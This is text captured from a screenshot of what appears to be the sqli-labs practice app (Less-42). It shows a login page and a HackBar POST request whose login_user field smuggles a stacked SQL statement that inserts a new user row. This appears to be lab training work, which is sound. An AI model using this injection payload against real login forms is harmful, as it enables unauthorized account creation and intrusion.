 SQLI DUMB SERIES-42
Please Login to Continue
Username:
Password:
Login
Forgot your password? || New User click here?
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-42/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
login_password=1&login_user=1;insert into users(id,username,password) values
('666','potato','2333')&mysubmit=Login
Name Value
Upgrade-Insecure-Requests 1
Name Value